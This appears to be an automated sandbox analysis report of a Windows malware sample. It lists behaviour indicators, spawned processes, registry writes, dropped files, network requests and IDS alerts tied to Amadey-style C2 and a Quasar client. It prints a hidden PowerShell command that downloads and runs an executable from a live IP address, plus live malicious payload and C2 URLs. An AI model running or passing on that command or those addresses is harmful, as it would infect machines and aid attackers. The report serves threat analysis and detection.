- powershell.exe (PID: 7384)
- 741f709315.exe (PID: 2416)
Reads security settings of Internet Explorer
- TempYETY8LF4NNEC7Q6JZ094MXGDII4GWHNU.EXE (PID: 4892)
- saved.exe (PID: 732)
- winstart.exe (PID: 1388)
Executable content was dropped or overwritten
- TempYETY8LF4NNEC7Q6JZ094MXGDII4GWHNU.EXE (PID: 4892)
- powershell.exe (PID: 1348)
- saved.exe (PID: 732)
- c87d6932ed.exe (PID: 1812)
- Lucia.com (PID: 5624)
- svchost015.exe (PID: 7236)
- vpqTBPPn6PHh.tmp (PID: 6864)
- vpqTBPPn6PHh.exe (PID: 7652)
- filelistcreatorassist15.exe (PID: 8108)
- MiT2inj.exe (PID: 8224)
- powershell.exe (PID: 7384)
- e35e67e2f1.exe (PID: 10028)
- 81S0HP1HAOH2J0G2OOEP5AVXF06BHWQ.exe (PID: 10188)
- 741f709315.exe (PID: 2416)
- VBedP54.exe (PID: 8596)
- e35e67e2f1.tmp (PID: 10100)
Starts itself from another location
- TempYETY8LF4NNEC7Q6JZ094MXGDII4GWHNU.EXE (PID: 4892)
- VBedP54.exe (PID: 8596)
- 81S0HP1HAOH2J0G2OOEP5AVXF06BHWQ.exe (PID: 10188)
Contacting a server suspected of hosting an CnC
- saved.exe (PID: 732)
- winstart.exe (PID: 1388)
- svchost.exe (PID: 2196)
- MSBuild.exe (PID: 8044)
- zb7jDew.exe (PID: 7888)
- nudwee.exe (PID: 9320)
There is functionality for taking screenshot (YARA)
- saved.exe (PID: 732)
- winstart.exe (PID: 1388)
Executing commands from ".cmd" file
- saved.exe (PID: 732)
Reads the BIOS version
- c87d6932ed.exe (PID: 1812)
There is functionality for enable RDP (YARA)
- saved.exe (PID: 732)
The process checks if current user has admin rights
- cmd.exe (PID: 920)
- cmd.exe (PID: 4740)
Checks a user's role membership (POWERSHELL)
- powershell.exe (PID: 4996)
- powershell.exe (PID: 5084)
- powershell.exe (PID: 1568)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 4996)
- powershell.exe (PID: 5084)
- powershell.exe (PID: 1568)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- powershell.exe (PID: 4996)
- powershell.exe (PID: 1568)
- MSBuild.exe (PID: 7544)
- MSBuild.exe (PID: 6348)
- Vault.com (PID: 8316)
- MSBuild.exe (PID: 6592)
Uses TIMEOUT.EXE to delay execution
- cmd.exe (PID: 920)
- cmd.exe (PID: 4740)
The process executes Powershell scripts
- cmd.exe (PID: 920)
- powershell.exe (PID: 7020)
- cmd.exe (PID: 4740)
- wscript.exe (PID: 6392)
- powershell.exe (PID: 7280)
- powershell.exe (PID: 7392)
- wscript.exe (PID: 7956)
Application launched itself
- powershell.exe (PID: 7020)
- powershell.exe (PID: 7280)
- powershell.exe (PID: 7392)
- cmd.exe (PID: 7756)
- cmd.exe (PID: 8016)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 5084)
Creates new GUID (POWERSHELL)
- powershell.exe (PID: 5084)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 5084)
Creates a directory (POWERSHELL)
- powershell.exe (PID: 5084)
Starts a new process with hidden mode (POWERSHELL)
- powershell.exe (PID: 5084)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 5084)
Gets content of a file (POWERSHELL)
- powershell.exe (PID: 5084)
Connects to unusual port
- winstart.exe (PID: 1388)
- svchost.exe (PID: 8032)
- windows.exe (PID: 8736)
- MiT2inj.exe (PID: 8224)
- mio.exe (PID: 9184)
Checks for external IP
- powershell.exe (PID: 5084)
- svchost.exe (PID: 2196)
- powershell.exe (PID: 7392)
- MiT2inj.exe (PID: 8224)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 6392)
Runs shell command (SCRIPT)
- wscript.exe (PID: 6392)
Process drops legitimate windows executable
- saved.exe (PID: 732)
- vpqTBPPn6PHh.tmp (PID: 6864)
Starts a Microsoft application from unusual location
- l3cuhs1.exe (PID: 7260)
- VisualCode.exe (PID: 7348)
- 47Q6wZM.exe (PID: 7576)
- 5fywiPz.exe (PID: 7672)
- T55P1mj.exe (PID: 8752)
- ddd0d8e242.exe (PID: 8060)
Executing commands from a ".bat" file
- avamEVA.exe (PID: 7700)
- 5nrIKXjPwH1f.exe (PID: 6296)
Get information on the list of running processes
- cmd.exe (PID: 7756)
- cmd.exe (PID: 8016)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 7756)
- cmd.exe (PID: 8016)
The process executes VB scripts
- powershell.exe (PID: 7392)
Starts the AutoIt3 executable file
- cmd.exe (PID: 7756)
- cmd.exe (PID: 8016)
The executable file from the user directory is run by the CMD process
- Lucia.com (PID: 5624)
- Vault.com (PID: 8316)
Starts application with an unusual extension
- cmd.exe (PID: 7756)
- cmd.exe (PID: 8016)
The process drops C-runtime libraries
- vpqTBPPn6PHh.tmp (PID: 6864)
Executes application which crashes
- 859a910440.exe (PID: 6072)
The process executes via Task Scheduler
- mio.exe (PID: 9184)
Uses TASKKILL.EXE to kill Browsers
- 8b0420fff7.exe (PID: 3100)
Uses TASKKILL.EXE to kill process
- 8b0420fff7.exe (PID: 3100)
PUTTY has been detected
- putty.exe (PID: 9648)
INFO
Reads mouse settings
- 5d64f3196d15568cddf6c0db0e7824a436dc3c267a32a372670b98b5c66ac870.exe (PID: 6644)
Create files in a temporary directory
- 5d64f3196d15568cddf6c0db0e7824a436dc3c267a32a372670b98b5c66ac870.exe (PID: 6644)
- TempYETY8LF4NNEC7Q6JZ094MXGDII4GWHNU.EXE (PID: 4892)
- saved.exe (PID: 732)
Reads Internet Explorer settings
- mshta.exe (PID: 3100)
- mshta.exe (PID: 3240)
Reads the computer name
- 5d64f3196d15568cddf6c0db0e7824a436dc3c267a32a372670b98b5c66ac870.exe (PID: 6644)
- TempYETY8LF4NNEC7Q6JZ094MXGDII4GWHNU.EXE (PID: 4892)
- saved.exe (PID: 732)
- winstart.exe (PID: 1388)
- winstart.exe (PID: 5136)
Auto-launch of the file from Task Scheduler
- cmd.exe (PID: 2108)
- cmd.exe (PID: 5700)
- cmd.exe (PID: 9020)
Checks proxy server information
- powershell.exe (PID: 1348)
- powershell.exe (PID: 2392)
- saved.exe (PID: 732)
- powershell.exe (PID: 4996)
- powershell.exe (PID: 5084)
- powershell.exe (PID: 1568)
Disables trace logs
- powershell.exe (PID: 1348)
- powershell.exe (PID: 2392)
- powershell.exe (PID: 4996)
- powershell.exe (PID: 5084)
- powershell.exe (PID: 1568)
Checks supported languages
- TempYETY8LF4NNEC7Q6JZ094MXGDII4GWHNU.EXE (PID: 4892)
- 5d64f3196d15568cddf6c0db0e7824a436dc3c267a32a372670b98b5c66ac870.exe (PID: 6644)
- saved.exe (PID: 732)
- TempYETY8LF4NNEC7Q6JZ094MXGDII4GWHNU.EXE (PID: 6436)
- c87d6932ed.exe (PID: 1812)
- winstart.exe (PID: 1388)
- winstart.exe (PID: 5136)
The executable file from the user directory is run by the Powershell process
- TempYETY8LF4NNEC7Q6JZ094MXGDII4GWHNU.EXE (PID: 4892)
- TempYETY8LF4NNEC7Q6JZ094MXGDII4GWHNU.EXE (PID: 6436)
- TempJ6CEYLFE9TUQZ8A8VMW17BEZP1Z3WBTO.EXE (PID: 5956)
Manual execution by a user
- mshta.exe (PID: 3240)
- wscript.exe (PID: 6392)
- cmd.exe (PID: 3952)
- cmd.exe (PID: 5700)
- svchost.exe (PID: 8032)
- WerFault.exe (PID: 8496)
- WerFault.exe (PID: 10160)
- WerFault.exe (PID: 9764)
The sample compiled with english language support
- 5d64f3196d15568cddf6c0db0e7824a436dc3c267a32a372670b98b5c66ac870.exe (PID: 6644)
- saved.exe (PID: 732)
- c87d6932ed.exe (PID: 1812)
- Lucia.com (PID: 5624)
- vpqTBPPn6PHh.tmp (PID: 6864)
- e35e67e2f1.tmp (PID: 10100)
Process checks computer location settings
- TempYETY8LF4NNEC7Q6JZ094MXGDII4GWHNU.EXE (PID: 4892)
- saved.exe (PID: 732)
Creates files or folders in the user directory
- saved.exe (PID: 732)
Reads the machine GUID from the registry
- saved.exe (PID: 732)
- winstart.exe (PID: 1388)
- winstart.exe (PID: 5136)
Reads the software policy settings
- saved.exe (PID: 732)
- winstart.exe (PID: 1388)
Themida protector has been detected
- c87d6932ed.exe (PID: 1812)
Compiled with Borland Delphi (YARA)
- c87d6932ed.exe (PID: 1812)
Auto-launch of the file from Registry key
- winstart.exe (PID: 1388)
Reads Environment values
- winstart.exe (PID: 1388)
- winstart.exe (PID: 5136)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 5084)
Creates a byte array (POWERSHELL)
- powershell.exe (PID: 5084)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 5084)
Creates a new folder
- cmd.exe (PID: 6724)
- cmd.exe (PID: 4460)
Attempting to use instant messaging service
- MSBuild.exe (PID: 6348)
- MSBuild.exe (PID: 6592)
Changes the registry key values via Powershell
- filelistcreatorassist15.exe (PID: 8108)
Application launched itself
- chrome.exe (PID: 7416)
- msedge.exe (PID: 9164)
- firefox.exe (PID: 8292)
- firefox.exe (PID: 4892)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win64 Executable (generic) (76.4) |
|---|---|---|
| .exe | | | Win32 Executable (generic) (12.4) |
| .exe | | | Generic Win/DOS Executable (5.5) |
| .exe | | | DOS Executable Generic (5.5) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2025:04:28 23:15:20+00:00 |
| ImageFileCharacteristics: | Executable, Large address aware, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 14.16 |
| CodeSize: | 633856 |
| InitializedDataSize: | 326144 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x20577 |
| OSVersion: | 5.1 |
| ImageVersion: | - |
| SubsystemVersion: | 5.1 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 0.0.0.0 |
| ProductVersionNumber: | 0.0.0.0 |
| FileFlagsMask: | 0x0000 |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | English (British) |
| CharacterSet: | Unicode |
Total processes
360
Monitored processes
199
Malicious processes
38
Suspicious processes
9
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 188 | "C:\WINDOWS\SystemApps\Microsoft.Windows.Search_cw5n1h2txyewy\SearchApp.exe" -ServerName:CortanaUI.AppX8z9r6jm96hw4bsbneegw0kyxx296wr9t.mca | C:\Windows\SystemApps\Microsoft.Windows.Search_cw5n1h2txyewy\SearchApp.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Search application Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 632 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 632 | "C:\Program Files\Mozilla Firefox\firefox.exe" -contentproc --channel=4952 -parentBuildID 20240213221259 -sandboxingKind 0 -prefsHandle 4948 -prefMapHandle 4944 -prefsLen 38150 -prefMapSize 244583 -win32kLockedDown -appDir "C:\Program Files\Mozilla Firefox\browser" - {0b5df058-1a5d-4457-a8bf-34c0b8ab0388} 4892 "\\.\pipe\gecko-crash-server-pipe.4892" 21d65bcd510 utility | C:\Program Files\Mozilla Firefox\firefox.exe | — | firefox.exe | |||||||||||
User: admin Company: Mozilla Corporation Integrity Level: MEDIUM Description: Firefox Version: 123.0 Modules
| |||||||||||||||
| 644 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 732 | "C:\Users\admin\AppData\Local\Temp\c13dbdc4fa\saved.exe" | C:\Users\admin\AppData\Local\Temp\c13dbdc4fa\saved.exe | TempYETY8LF4NNEC7Q6JZ094MXGDII4GWHNU.EXE | ||||||||||||
User: admin Integrity Level: MEDIUM Modules
| |||||||||||||||
| 920 | "C:\WINDOWS\SysWOW64\cmd.exe" /C "C:\Users\admin\AppData\Local\Temp\10050811121\jX332Kq.cmd" | C:\Windows\SysWOW64\cmd.exe | saved.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1040 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --no-appcompat-clear --gpu-preferences=WAAAAAAAAADgAAAMAAAAAAAAAAAAAAAAAABgAAAAAAA4AAAAAAAAAAAAAAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGAAAAAAAAAAYAAAAAAAAAAgAAAAAAAAACAAAAAAAAAAIAAAAAAAAAA== --mojo-platform-channel-handle=2284 --field-trial-handle=2292,i,7137484039309388474,11770488256389941304,262144 --variations-seed-version /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 1096 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1348 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle Hidden $d=$env:temp+'YETY8LF4NNEC7Q6JZ094MXGDII4GWHNU.EXE';(New-Object System.Net.WebClient).DownloadFile('http://185.39.17.162/testmine/random.exe',$d);Start-Process $d; | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1388 | "C:\Users\admin\AppData\Local\Temp\10050830101\winstart.exe" | C:\Users\admin\AppData\Local\Temp\10050830101\winstart.exe | saved.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: Quasar Client Version: 1.4.1 Modules
| |||||||||||||||
Total events
243 963
Read events
243 528
Write events
422
Delete events
13
Modification events
| (PID) Process: | (3100) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (3100) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (3100) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (1348) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (1348) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableAutoFileTracing |
Value: 0 | |||
| (PID) Process: | (1348) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (1348) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: | |||
| (PID) Process: | (1348) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: | |||
| (PID) Process: | (1348) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (1348) powershell.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Tracing\powershell_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
Executable files
94
Suspicious files
301
Text files
155
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4892 | TempYETY8LF4NNEC7Q6JZ094MXGDII4GWHNU.EXE | C:\Users\admin\AppData\Local\Temp\c13dbdc4fa\saved.exe | executable | |
MD5:F6C20A18AFEAC04964A6CCAD6BE59731 | SHA256:CE75F9DEDE6D4E93549D35B816898113B6BEFAB9EF0AADF8949D4887C2C34BEA | |||
| 732 | saved.exe | C:\Users\admin\AppData\Local\Temp\10050800101\c87d6932ed.exe | executable | |
MD5:553A8CCB7AC159A742F6EE4FF65B6D7B | SHA256:F05D4664473DFD470990EE621B8925A4369F48734C40C137C5DBDCB4750447BA | |||
| 6644 | 5d64f3196d15568cddf6c0db0e7824a436dc3c267a32a372670b98b5c66ac870.exe | C:\Users\admin\AppData\Local\Temp\5XV9gEV1T.hta | html | |
MD5:B29D8FC10BA89A61CEE863606045FD94 | SHA256:E56CD0F7398EC7011FB7A2A7264FA46E5EA5BC1E56AD73A0404D6758AD2B14D8 | |||
| 4408 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_e05rx4o2.kft.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4892 | TempYETY8LF4NNEC7Q6JZ094MXGDII4GWHNU.EXE | C:\Windows\Tasks\saved.job | binary | |
MD5:7EA7303A5F011BBCC6AE824057A1C5FE | SHA256:DF05C5D51AD11A10CF6BCE57A8647365ADE1995C515031019A159C262EB88D9A | |||
| 1348 | powershell.exe | C:\Users\admin\AppData\Local\TempYETY8LF4NNEC7Q6JZ094MXGDII4GWHNU.EXE | executable | |
MD5:F6C20A18AFEAC04964A6CCAD6BE59731 | SHA256:CE75F9DEDE6D4E93549D35B816898113B6BEFAB9EF0AADF8949D4887C2C34BEA | |||
| 1348 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_tmwsawof.si5.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2392 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_4jq51nta.5sk.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1348 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:9FC5D8DB738B25AD08B0941C051C1307 | SHA256:75002D60798E61F63D25CC673DB3B909B47BF9F39FFE01D8926334925709D3AA | |||
| 1348 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_n2byraoy.mes.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
353
TCP/UDP connections
390
DNS requests
200
Threats
208
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2104 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2392 | powershell.exe | GET | 200 | 185.39.17.162:80 | http://185.39.17.162/testmine/random.exe | unknown | — | — | malicious |
2104 | svchost.exe | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
2432 | RUXIMICS.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
1348 | powershell.exe | GET | 200 | 185.39.17.162:80 | http://185.39.17.162/testmine/random.exe | unknown | — | — | malicious |
732 | saved.exe | POST | 200 | 185.39.17.163:80 | http://185.39.17.163/Su8kud7i/index.php | unknown | — | — | malicious |
732 | saved.exe | POST | 200 | 185.39.17.163:80 | http://185.39.17.163/Su8kud7i/index.php | unknown | — | — | malicious |
732 | saved.exe | GET | 200 | 185.39.17.162:80 | http://185.39.17.162/files/unique2/random.exe | unknown | — | — | malicious |
732 | saved.exe | GET | 200 | 185.39.17.162:80 | http://185.39.17.162/files/7346641957/jX332Kq.bat | unknown | — | — | malicious |
732 | saved.exe | POST | 200 | 185.39.17.163:80 | http://185.39.17.163/Su8kud7i/index.php | unknown | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2104 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2432 | RUXIMICS.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2104 | svchost.exe | 23.216.77.6:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
2104 | svchost.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2432 | RUXIMICS.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1348 | powershell.exe | 185.39.17.162:80 | — | Joint Stock Company Tagnet | RU | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
api.telegram.org |
| whitelisted |
github.com |
| whitelisted |
raw.githubusercontent.com |
| whitelisted |
paltalkroom.ddns.net |
| malicious |
api.ipify.org |
| shared |
ipinfo.io |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1348 | powershell.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 31 |
1348 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
1348 | powershell.exe | Potential Corporate Privacy Violation | ET INFO PE EXE or DLL Windows file download HTTP |
1348 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1348 | powershell.exe | Misc activity | ET INFO Packed Executable Download |
1348 | powershell.exe | Potentially Bad Traffic | ET HUNTING SUSPICIOUS Dotted Quad Host MZ Response |
732 | saved.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 31 |
732 | saved.exe | Malware Command and Control Activity Detected | BOTNET [ANY.RUN] Amadey HTTP POST Request (st=s) |
2392 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
2392 | powershell.exe | Misc activity | ET INFO Packed Executable Download |